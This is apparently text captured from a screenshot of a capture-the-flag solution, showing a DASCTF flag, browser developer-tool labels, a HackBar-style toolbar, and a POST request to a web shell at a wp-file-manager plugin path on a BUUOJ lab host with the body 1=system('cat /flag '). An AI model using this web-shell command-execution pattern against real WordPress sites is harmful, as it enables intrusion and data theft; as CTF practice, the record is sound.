 DASCTF{deb3b557-7bf5-49f7-918d-598d6944bb86}
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://node4.buuoj.cn:25061/wp-content/plugins/wp-file-manager/lib/files/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('cat /flag ');